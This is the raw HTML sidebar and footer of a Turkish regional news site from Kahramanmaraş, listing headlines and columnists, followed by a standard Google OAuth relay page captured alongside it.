<div class="ozet"><a href="/prof-dr-vahit-kirisci-birlik-ve-beraberlik-en-buyuk-gucumuz/24213/" title="PROF. DR. VAHİT KİRİŞCİ, BİRLİK VE BERABERLİK EN BÜYÜK GÜCÜMÜZ">TBMM Tarım ve Köyişleri Komisyon Başkanı ve Kahramanmaraş Milletvekili Prof. Dr. Vahi..</a></div>
</div>
<div class="dikey-haberler">
<a href="/milletvekili-karatutlu-kahramanmaras-icin-calismaya-devam-edecegim/24212/" title="MİLLETVEKİLİ KARATUTLU: KAHRAMANMARAŞ İÇİN ÇALIŞMAYA DEVAM EDECEĞİM">
<img src="/images/haberler/t_milletvekili-karatutlu-kahramanmaras-icin-calismaya-devam-edecegim.jpg" width="186" class="img-rounded" height="96" alt="MİLLETVEKİLİ KARATUTLU: KAHRAMANMARAŞ İÇİN ÇALIŞMAYA DEVAM EDECEĞİM"/></a>
<div class="baslik"><a href="/milletvekili-karatutlu-kahramanmaras-icin-calismaya-devam-edecegim/24212/" title="MİLLETVEKİLİ KARATUTLU: KAHRAMANMARAŞ İÇİN ÇALIŞMAYA DEVAM EDECEĞİM">MİLLETVEKİLİ KARATUTLU: KAHRAMANMARAŞ İÇİN ÇALIŞMAYA DEVAM E..</a></div>
<div class="ozet"><a href="/milletvekili-karatutlu-kahramanmaras-icin-calismaya-devam-edecegim/24212/" title="MİLLETVEKİLİ KARATUTLU: KAHRAMANMARAŞ İÇİN ÇALIŞMAYA DEVAM EDECEĞİM">Deva Partisi’ndeki Genel Başkan Yardımcılığı ve milletvekilliği görevlerinden istifa ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-gul-kahramanmaras-i-daha-modern-bir-sehir-haline-getirmek-icin-calisiyoruz/24211/" title="BAŞKAN GÜL: KAHRAMANMARAŞ’I DAHA MODERN BİR ŞEHİR HALİNE GETİRMEK İÇİN ÇALIŞIYORUZ">
<img src="/images/haberler/t_baskan-gul-kahramanmaras-i-daha-modern-bir-sehir-haline-getirmek-icin-calisiyoruz.jpg" width="186" class="img-rounded" height="96" alt="BAŞKAN GÜL: KAHRAMANMARAŞ’I DAHA MODERN BİR ŞEHİR HALİNE GETİRMEK İÇİN ÇALIŞIYORUZ"/></a>
<div class="baslik"><a href="/baskan-gul-kahramanmaras-i-daha-modern-bir-sehir-haline-getirmek-icin-calisiyoruz/24211/" title="BAŞKAN GÜL: KAHRAMANMARAŞ’I DAHA MODERN BİR ŞEHİR HALİNE GETİRMEK İÇİN ÇALIŞIYORUZ">BAŞKAN GÜL: KAHRAMANMARAŞ’I DAHA MODERN BİR ŞEHİR HALİNE GET..</a></div>
<div class="ozet"><a href="/baskan-gul-kahramanmaras-i-daha-modern-bir-sehir-haline-getirmek-icin-calisiyoruz/24211/" title="BAŞKAN GÜL: KAHRAMANMARAŞ’I DAHA MODERN BİR ŞEHİR HALİNE GETİRMEK İÇİN ÇALIŞIYORUZ">10 Ocak Çalışan Gazeteciler Günü kapsamında, AK Parti Kahramanmaraş İl Teşkilatı tara..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yariyil-tatiline-buyuksehir-imzasi-cocuklara-tiyatro-soleni/24210/" title="YARIYIL TATİLİNE BÜYÜKŞEHİR İMZASI ÇOCUKLARA TİYATRO ŞÖLENİ">
<img src="/images/haberler/t_yariyil-tatiline-buyuksehir-imzasi-cocuklara-tiyatro-soleni.png" width="186" class="img-rounded" height="96" alt="YARIYIL TATİLİNE BÜYÜKŞEHİR İMZASI ÇOCUKLARA TİYATRO ŞÖLENİ"/></a>
<div class="baslik"><a href="/yariyil-tatiline-buyuksehir-imzasi-cocuklara-tiyatro-soleni/24210/" title="YARIYIL TATİLİNE BÜYÜKŞEHİR İMZASI ÇOCUKLARA TİYATRO ŞÖLENİ">YARIYIL TATİLİNE BÜYÜKŞEHİR İMZASI ÇOCUKLARA TİYATRO ŞÖLENİ..</a></div>
<div class="ozet"><a href="/yariyil-tatiline-buyuksehir-imzasi-cocuklara-tiyatro-soleni/24210/" title="YARIYIL TATİLİNE BÜYÜKŞEHİR İMZASI ÇOCUKLARA TİYATRO ŞÖLENİ">Kahramanmaraş Büyükşehir Belediyesi, yarıyıl tatili etkinlikleri kapsamında 17 Ocak C..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/goldboss-danismanlik-ofisi-acildi/3632/" title="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI">GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI</a></div>
         <div class="haber">
		<a href="/goldboss-danismanlik-ofisi-acildi/3632/"><img src="/images/haberler/t_goldboss-danismanlik-ofisi-acildi.jpg" width="80" class="img-rounded" height="80" alt="GOLDBOSS DANIŞMANLIK   OFİSİ AÇILDI"/>Danışmanlık sektörüne yeni bir ivme kazandırmak isteyen, farklı anlayışı ile ken..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/" title="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”">KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”</a></div>
         <div class="haber">
		<a href="/kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti/2872/"><img src="/images/haberler/t_kervancioglu-gastronomi-turizm-tesisi-belgesiyle-sorumlulugumuz-daha-da-artti.jpg" width="80" class="img-rounded" height="80" alt="KERVANCIOĞLU “GASTRONOMİ TURİZM TESİSİ BELGESİYLE SORUMLULUĞUMUZ DAHA DA ARTTI!”"/>Kahramanmaraş dondurmasını dünyaya tanıtan Alpedo Kervan Lezzet Grubu, Kahramanm..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>   

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="BİLAL EVRAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210804152111.jpg" width="80" height="100" alt="BİLAL EVRAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-evran/" title="BİLAL EVRAN">BİLAL EVRAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-evran/erdal-kanbur-esnafla-bulustu-salonlar-doldu-esnaf-ayakta-dinledi/1138/" title="ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ">  ERDAL KANBUR ESNAFLA BULUŞTU: SALONLAR DOLDU, ESNAF AYAKTA DİNLEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="DOÇ. DR. ORHAN BOZOĞLAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20210912104422.jpg" width="80" height="100" alt="DOÇ. DR. ORHAN BOZOĞLAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/doc-dr-orhan-bozoglan/" title="DOÇ. DR. ORHAN BOZOĞLAN">DOÇ. DR. ORHAN BOZOĞLAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/doc-dr-orhan-bozoglan/covid-19-dan-kalp-ve-damar-hastalari-nasil-etkilenir/17/" title="COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?">  COVID-19’DAN KALP VE DAMAR HASTALARI NASIL ETKİLENİR?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="MUSTAFA SAYLAK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220129012255.jpg" width="80" height="100" alt="MUSTAFA SAYLAK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-saylak/" title="MUSTAFA SAYLAK">MUSTAFA SAYLAK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-saylak/insani-degerleri-yasatmak/25/" title="  İNSANİ DEĞERLERİ YAŞATMAK">    İNSANİ DEĞERLERİ YAŞATMAK</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="BEKİR DOĞAN"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220701091856.jpg" width="80" height="100" alt="BEKİR DOĞAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bekir-dogan/" title="BEKİR DOĞAN">BEKİR DOĞAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bekir-dogan/yaptigin-isle-mutlu-olmak/1142/" title="YAPTIĞIN İŞLE MUTLU OLMAK!">  YAPTIĞIN İŞLE MUTLU OLMAK!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="HÜSEYİN YILMAZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20220806102010.jpg" width="80" height="100" alt="HÜSEYİN YILMAZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-yilmaz/" title="HÜSEYİN YILMAZ">HÜSEYİN YILMAZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-yilmaz/ah-bu-gencler/1119/" title="AH! BU GENÇLER">  AH! BU GENÇLER</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="Ahmet SANDAL"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230316093613.jpg" width="80" height="100" alt="Ahmet SANDAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-sandal/" title="Ahmet SANDAL">Ahmet SANDAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-sandal/son-bir-yilda-neler-yazdim-nelere-dikkat-cektim/171/" title="SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?">  SON BİR YILDA NELER YAZDIM? NELERE DİKKAT ÇEKTİM?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="ÖMER KARA"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230415000539.jpg" width="80" height="100" alt="ÖMER KARA" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-kara/" title="ÖMER KARA">ÖMER KARA</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-kara/farkli-bir-acidan-hayrettin-gungor/216/" title="FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR">  FARKLI BİR AÇIDAN HAYRETTİN GÜNGÖR</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="MEMMDUH UYLUKCU"><img src="https://www.memleket46.com/images/yazarlar/thumb_20230601094756.jpg" width="80" height="100" alt="MEMMDUH UYLUKCU" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/memmduh-uylukcu/" title="MEMMDUH UYLUKCU">MEMMDUH UYLUKCU</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/memmduh-uylukcu/huzun/352/" title="HÜZÜN">  HÜZÜN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehmet-akpinar/ertelemenin-bedeli/1140/" title="Mehmet AKPINAR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20231006193745.jpg" width="80" height="100" alt="Mehmet AKPINAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehmet-akpinar/" title="Mehmet AKPINAR">Mehmet AKPINAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehmet-akpinar/ertelemenin-bedeli/1140/" title="ERTELEMENİN BEDELİ">  ERTELEMENİN BEDELİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="CENGİZ HALİL ÇİÇEK"><img src="https://www.memleket46.com/images/yazarlar/thumb_20240101013047.jpg" width="80" height="100" alt="CENGİZ HALİL ÇİÇEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/cengiz-halil-cicek/" title="CENGİZ HALİL ÇİÇEK">CENGİZ HALİL ÇİÇEK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/cengiz-halil-cicek/yeni-yila-girerken/431/" title="YENİ YILA GİRERKEN">  YENİ YILA GİRERKEN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="EDİTÖR"><img src="https://www.memleket46.com/images/yazarlar/thumb_20250602183451.jpg" width="80" height="100" alt="EDİTÖR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/editor/" title="EDİTÖR">EDİTÖR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/editor/kadin-deri-ayakkabi-ile-zarafet-ve-konforu-bir-arada-yasayin/990/" title="Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın">  Kadın Deri Ayakkabı ile Zarafet ve Konforu Bir Arada Yaşayın</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mustafa-arguz/yeniden-baslamak/1137/" title="MUSTAFA ARGUZ"><img src="https://www.memleket46.com/images/yazarlar/thumb_20260113104431.jpg" width="80" height="100" alt="MUSTAFA ARGUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mustafa-arguz/" title="MUSTAFA ARGUZ">MUSTAFA ARGUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mustafa-arguz/yeniden-baslamak/1137/" title="YENİDEN BAŞLAMAK">  YENİDEN BAŞLAMAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

   


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Bilal Evran" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/memleket46" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/memleket46.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/memleket46memleket46" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.memleket46.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.memleket46.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.memleket46.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.memleket46.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.adayscripti.com" title="Seçim Scripti" style="color:#aaa;" target="_blank">Seçim Scripti</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#aaa;" target="_blank">Günlük Gazeteler</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>İmtiyaz Sahibi         :          Bilal EVRAN</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.memleket46.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.memleket46.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="UbwIYw4vhd-1iSSHR4ne_g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="UbwIYw4vhd-1iSSHR4ne_g"></script></body></html>